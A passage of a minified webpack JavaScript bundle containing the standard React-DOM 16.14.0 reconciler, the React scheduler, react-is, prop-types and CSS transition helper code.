t.expirationTime=t.childExpirationTime=1,null;break;case 1:mo(t.type)&&bo(t);break;case 4:Pi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,co(Qo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?$a(e,t,n):(co(Di,1&Di.current),null!==(t=Ya(e,t,n))?t.sibling:null);co(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!==(64&e.effectTag)){if(r)return qa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),co(Di,Di.current),!r)return null}return Ya(e,t,n)}Ta=!1}}else Ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=vo(t,fo.current),ri(t,n),o=Yi(null,t,r,e,o,n),t.effectTag|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mo(r)){var i=!0;bo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"===typeof u&&vi(t,r,u,e),o.updater=mi,t.stateNode=o,o._reactInternalFiber=t,bi(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Ca(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"===typeof e)return Es(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===se)return 11;if(e===fe)return 14}return 2}(o),e=Ko(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=Na(null,t,o,e,n);break e;case 11:t=Pa(null,t,o,e,n);break e;case 14:t=Ra(null,t,o,Ko(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 1:return r=t.type,o=t.pendingProps,Na(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 3:if(La(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)ja(),t=Ya(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),ba=t,o=Oa=!0),o)for(n=ki(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Ca(e,t,r,n),ja();t=t.child}return t;case 5:return Mi(t),null===e&&Ea(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,gn(r,o)?u=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ca(e,t,u,n),t=t.child),t;case 6:return null===e&&Ea(t),null;case 13:return $a(e,t,n);case 4:return Pi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ei(t,null,r,n):Ca(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:Ko(r,o),n);case 7:return Ca(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ca(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(co(Qo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=Nr(s,i)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!po.current){t=Ya(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var c=s.dependencies;if(null!==c){u=s.child;for(var l=c.firstContext;null!==l;){if(l.context===r&&0!==(l.observedBits&i)){1===s.tag&&((l=si(n,null)).tag=2,ci(s,l)),s.expirationTime<n&&(s.expirationTime=n),null!==(l=s.alternate)&&l.expirationTime<n&&(l.expirationTime=n),ni(s.return,n),c.expirationTime<n&&(c.expirationTime=n);break}l=l.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}Ca(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Ca(e,t,r,n),t.child;case 14:return i=Ko(o=t.type,t.pendingProps),Ra(e,t,o,i=Ko(o.type,i),r,n);case 15:return Ma(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ko(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mo(r)?(e=!0,bo(t)):e=!1,ri(t,n),gi(t,r,o),bi(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return qa(e,t,n)}throw Error(a(156,t.tag))};var ws=null,Os=null;function xs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function _s(e,t,n,r){return new xs(e,t,n,r)}function Es(e){return!(!(e=e.prototype)||!e.isReactComponent)}function ks(e,t){var n=e.alternate;return null===n?((n=_s(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ss(e,t,n,r,o,i){var u=2;if(r=e,"function"===typeof e)Es(e)&&(u=1);else if("string"===typeof e)u=5;else e:switch(e){case ne:return js(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=_s(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case ce:return(e=_s(13,n,t,o)).type=ce,e.elementType=ce,e.expirationTime=i,e;case le:return(e=_s(19,n,t,o)).elementType=le,e.expirationTime=i,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case se:u=11;break e;case fe:u=14;break e;case de:u=16,r=null;break e;case pe:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=_s(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function js(e,t,n,r){return(e=_s(7,e,r,t)).expirationTime=n,e}function As(e,t,n){return(e=_s(6,e,null,t)).expirationTime=n,e}function Ts(e,t,n){return(t=_s(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Cs(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ps(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Rs(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Ms(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Is(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Ds(e,t,n,r){var o=t.current,i=Gu(),u=pi.suspense;i=qu(i,o,u);e:if(n){t:{if(Ze(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(mo(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var c=n.type;if(mo(c)){n=Vo(n,c,s);break e}}n=s}else n=lo;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ci(o,t),Yu(o,i),i}function Ns(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fs(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Ls(e,t){Fs(e,t),(e=e.alternate)&&Fs(e,t)}function zs(e,t,n){var r=new Cs(e,t,n=null!=n&&!0===n.hydrate),o=_s(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[kn]=r.current,n&&0!==t&&function(e,t){var n=Je(t);kt.forEach((function(e){ht(e,t,n)})),St.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Us(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Bs(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"===typeof o){var u=o;o=function(){var e=Ns(a);u.call(e)}}Ds(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new zs(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"===typeof o){var s=o;o=function(){var e=Ns(a);s.call(e)}}ts((function(){Ds(t,a,e,o)}))}return Ns(a)}function Ws(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function $s(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Us(t))throw Error(a(200));return Ws(e,t,null,n)}zs.prototype.render=function(e){Ds(e,this._internalRoot,null,null)},zs.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Ds(null,e,null,(function(){t[kn]=null}))},vt=function(e){if(13===e.tag){var t=Yo(Gu(),150,100);Yu(e,t),Ls(e,t)}},mt=function(e){13===e.tag&&(Yu(e,3),Ls(e,3))},yt=function(e){if(13===e.tag){var t=Gu();Yu(e,t=qu(t,e,null)),Ls(e,t)}},j=function(e,t,n){switch(t){case"input":if(Ee(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Tn(r);if(!o)throw Error(a(90));we(r),Ee(r,o)}}}break;case"textarea":Pe(e,n);break;case"select":null!=(t=n.value)&&Ae(e,!!n.multiple,t,!1)}},M=es,I=function(e,t,n,r,o){var i=xu;xu|=4;try{return Wo(98,e.bind(null,t,n,r,o))}finally{0===(xu=i)&&Go()}},D=function(){0===(49&xu)&&(function(){if(null!==Bu){var e=Bu;Bu=null,e.forEach((function(e,t){Is(t,e),Xu(t)})),Go()}}(),vs())},N=function(e,t){var n=xu;xu|=2;try{return e(t)}finally{0===(xu=n)&&Go()}};var Hs={Events:[jn,An,Tn,k,x,Nn,function(e){ot(e,Dn)},P,R,Xt,ut,vs,{current:!1}]};!function(e){var t=e.findFiberByHostInstance;(function(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);ws=function(e){try{t.onCommitFiberRoot(n,e,void 0,64===(64&e.current.effectTag))}catch(r){}},Os=function(e){try{t.onCommitFiberUnmount(n,e)}catch(r){}}}catch(r){}})(o({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:Sn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Hs,t.createPortal=$s,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!==(48&xu))throw Error(a(187));var n=xu;xu|=1;try{return Wo(99,e.bind(null,t))}finally{xu=n,Go()}},t.hydrate=function(e,t,n){if(!Us(t))throw Error(a(200));return Bs(null,e,t,!0,n)},t.render=function(e,t,n){if(!Us(t))throw Error(a(200));return Bs(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Us(e))throw Error(a(40));return!!e._reactRootContainer&&(ts((function(){Bs(null,null,e,!1,(function(){e._reactRootContainer=null,e[kn]=null}))})),!0)},t.unstable_batchedUpdates=es,t.unstable_createPortal=function(e,t){return $s(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Us(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Bs(e,t,n,!1,r)},t.version="16.14.0"},function(e,t,n){"use strict";e.exports=n(521)},function(e,t,n){"use strict";var r,o,i,a,u;if("undefined"===typeof window||"function"!==typeof MessageChannel){var s=null,c=null,l=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(n){throw setTimeout(l,0),n}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,v=window.clearTimeout;if("undefined"!==typeof console){var m=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"===typeof d&&"function"===typeof d.now)t.unstable_now=function(){return d.now()};else{var y=p.now();t.unstable_now=function(){return p.now()-y}}var g=!1,V=null,b=-1,w=5,O=0;a=function(){return t.unstable_now()>=O},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var x=new MessageChannel,_=x.port2;x.port1.onmessage=function(){if(null!==V){var e=t.unstable_now();O=e+w;try{V(!0,e)?_.postMessage(null):(g=!1,V=null)}catch(n){throw _.postMessage(null),n}}else g=!1},r=function(e){V=e,g||(g=!0,_.postMessage(null))},o=function(e,n){b=h((function(){e(t.unstable_now())}),n)},i=function(){v(b),b=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<j(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>j(a,n))void 0!==s&&0>j(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>j(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function j(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var A=[],T=[],C=1,P=null,R=3,M=!1,I=!1,D=!1;function N(e){for(var t=k(T);null!==t;){if(null===t.callback)S(T);else{if(!(t.startTime<=e))break;S(T),t.sortIndex=t.expirationTime,E(A,t)}t=k(T)}}function F(e){if(D=!1,N(e),!I)if(null!==k(A))I=!0,r(L);else{var t=k(T);null!==t&&o(F,t.startTime-e)}}function L(e,n){I=!1,D&&(D=!1,i()),M=!0;var r=R;try{for(N(n),P=k(A);null!==P&&(!(P.expirationTime>n)||e&&!a());){var u=P.callback;if(null!==u){P.callback=null,R=P.priorityLevel;var s=u(P.expirationTime<=n);n=t.unstable_now(),"function"===typeof s?P.callback=s:P===k(A)&&S(A),N(n)}else S(A);P=k(A)}if(null!==P)var c=!0;else{var l=k(T);null!==l&&o(F,l.startTime-n),c=!1}return c}finally{P=null,R=r,M=!1}}function z(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var U=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||M||(I=!0,r(L))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(A)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=U,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"===typeof a&&null!==a){var s=a.delay;s="number"===typeof s&&0<s?u+s:u,a="number"===typeof a.timeout?a.timeout:z(e)}else a=z(e),s=u;return e={id:C++,callback:n,priorityLevel:e,startTime:s,expirationTime:a=s+a,sortIndex:-1},s>u?(e.sortIndex=s,E(T,e),null===k(A)&&e===k(T)&&(D?i():D=!0,o(F,s-u))):(e.sortIndex=a,E(A,e),I||M||(I=!0,r(L))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();N(e);var n=k(A);return n!==P&&null!==P&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<P.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},function(e,t,n){"use strict";e.exports=n(523)},function(e,t,n){"use strict";var r="function"===typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,V=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function O(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case l:case p:case y:case m:case c:return e;default:return t}}case i:return t}}}function x(e){return O(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=l,t.ContextProvider=c,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return x(e)||O(e)===f},t.isConcurrentMode=x,t.isContextConsumer=function(e){return O(e)===l},t.isContextProvider=function(e){return O(e)===c},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return O(e)===p},t.isFragment=function(e){return O(e)===a},t.isLazy=function(e){return O(e)===y},t.isMemo=function(e){return O(e)===m},t.isPortal=function(e){return O(e)===i},t.isProfiler=function(e){return O(e)===s},t.isStrictMode=function(e){return O(e)===u},t.isSuspense=function(e){return O(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===d||e===s||e===u||e===h||e===v||"object"===typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===p||e.$$typeof===V||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=O},function(e,t,n){"use strict";var r=60103,o=60106,i=60107,a=60108,u=60114,s=60109,c=60110,l=60112,f=60113,d=60120,p=60115,h=60116,v=60121,m=60122,y=60117,g=60129,V=60131;if("function"===typeof Symbol&&Symbol.for){var b=Symbol.for;r=b("react.element"),o=b("react.portal"),i=b("react.fragment"),a=b("react.strict_mode"),u=b("react.profiler"),s=b("react.provider"),c=b("react.context"),l=b("react.forward_ref"),f=b("react.suspense"),d=b("react.suspense_list"),p=b("react.memo"),h=b("react.lazy"),v=b("react.block"),m=b("react.server.block"),y=b("react.fundamental"),g=b("react.debug_trace_mode"),V=b("react.legacy_hidden")}function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case u:case a:case f:case d:return e;default:switch(e=e&&e.$$typeof){case c:case l:case h:case p:case s:return e;default:return t}}case o:return t}}}var O=s,x=r,_=l,E=i,k=h,S=p,j=o,A=u,T=a,C=f;t.ContextConsumer=c,t.ContextProvider=O,t.Element=x,t.ForwardRef=_,t.Fragment=E,t.Lazy=k,t.Memo=S,t.Portal=j,t.Profiler=A,t.StrictMode=T,t.Suspense=C,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===s},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===l},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===h},t.isMemo=function(e){return w(e)===p},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===u},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===u||e===g||e===a||e===f||e===d||e===V||"object"===typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===p||e.$$typeof===s||e.$$typeof===c||e.$$typeof===l||e.$$typeof===y||e.$$typeof===v||e[0]===m)},t.typeOf=w},,,function(e,t,n){"use strict";var r=n(528);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;!function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}t.default=e}(n(5));var r=u(n(530)),o=u(n(533)),i=u(n(0)),a=u(n(245));n(247);function u(e){return e&&e.__esModule?e:{default:e}}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var c=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return(0,r.default)(e,t)}))},l=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return(0,o.default)(e,t)}))},f=function(e){var t,n;function r(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).onEnter=function(e,n){var r=t.getClassNames(n?"appear":"enter").className;t.removeClasses(e,"exit"),c(e,r),t.props.onEnter&&t.props.onEnter(e,n)},t.onEntering=function(e,n){var r=t.getClassNames(n?"appear":"enter").activeClassName;t.reflowAndAddClass(e,r),t.props.onEntering&&t.props.onEntering(e,n)},t.onEntered=function(e,n){var r=t.getClassNames("appear").doneClassName,o=t.getClassNames("enter").doneClassName,i=n?r+" "+o:o;t.removeClasses(e,n?"appear":"enter"),c(e,i),t.props.onEntered&&t.props.onEntered(e,n)},t.onExit=function(e){var n=t.getClassNames("exit").className;t.removeClasses(e,"appear"),t.removeClasses(e,"enter"),c(e,n),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var n=t.getClassNames("exit").activeClassName;t.reflowAndAddClass(e,n),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var n=t.getClassNames("exit").doneClassName;t.removeClasses(e,"exit"),c(e,n),t.props.onExited&&t.props.onExited(e)},t.getClassNames=function(e){var n=t.props.classNames,r="string"===typeof n,o=r?(r&&n?n+"-":"")+e:n[e];return{className:o,activeClassName:r?o+"-active":n[e+"Active"],doneClassName:r?o+"-done":n[e+"Done"]}},t}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.removeClasses=function(e,t){var n=this.getClassNames(t),r=n.className,o=n.activeClassName,i=n.doneClassName;r&&l(e,r),o&&l(e,o),i&&l(e,i)},o.reflowAndAddClass=function(e,t){t&&(e&&e.scrollTop,c(e,t))},o.render=function(){var e=s({},this.props);return delete e.classNames,i.default.createElement(a.default,s({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},r}(i.default.Component);f.defaultProps={classNames:""},f.propTypes={};var d=f;t.default=d,e.exports=t.default},function(e,t,n){"use strict";var r=n(531);t.__esModule=!0,t.default=function(e,t){e.classList?e.classList.add(t):(0,o.default)(e,t)||("string"===typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))};var o=r(n(532));e.exports=t.default},function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"===typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;a(n(5));var r=a(n(0)),o=n(22),i=a(n(249));function a(e){return e&&e.__esModule?e:{default:e}}var u=function(e){var t,n;function a(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).handleEnter=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEnter",0,n)},t.handleEntering=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEntering",0,n)},t.handleEntered=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onEntered",0,n)},t.handleExit=function(){for(var 